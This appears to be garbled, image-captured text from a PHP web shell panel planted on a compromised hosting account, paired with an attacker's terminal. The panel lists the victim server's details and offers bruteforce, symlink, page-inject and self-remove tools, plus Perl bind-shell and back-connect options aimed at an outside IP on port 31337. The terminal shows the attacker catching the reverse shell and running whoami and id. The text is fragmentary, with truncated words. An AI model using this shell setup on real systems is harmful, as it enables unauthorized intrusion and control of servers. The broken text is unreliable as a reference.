 BLACK SMITH
HACKERS Team
Uname: Linux server.comnix.com.br 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20 20:32:50 UTC 2017 x86_64 [exploit-db.com]
User: 1008 ( arzmovei ) Group: 1009 ( arzmovei )
Php: 5.6.31 Safe mode: OFF [ phpinfo ] Datetime: 2017-10-27 08:26:52
Hdd: 464.28 GB Free: 394.78 GB (85%)
Cwd: /home/arzmovei/public_html/at/ drwxr-xr-x [ home ]
Windows-1251
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ] [ Symlink ] [ Safe Mode ] [ page Inject ] [ Logout ] [ Self remove ]
Network tools
Bind port to /bin/sh [perl]
Port: 31337 >>
Back-connect [perl]
Server: 103.208.152.35 Port: 31337
arzmovei 5501 0.0 0.0 31088 912 ? S
arzmovei 11916 0.0 0.0 9724 1144 ? S
arzmovei 11918 0.0 0.0 9048 660 ? S
Terminal - gdattacker@gdattacker-HCL-Desktop: ~
File Edit View Terminal Tabs Help
gdattacker@gdattacker-HCL-Desktop:~$ n 31337
sh: no job control in this shell
sh-4.2$ whoami
whoami
arzmovei
sh-4.2$ id
id
uid=1008(arzmovei) gid=1009(arzmovei) groups=1009(arzmovei)
sh-4.2$ so it's what back connection with server via bind means
Change dir:
/home/arzmovei/public_html/at/
Make dir: (Writeable)
Execute:
Read file:
>>
Make file: (Writeable)
>>
pload file: (Writeable)
file selected. >>
-=+ pr
T -+=-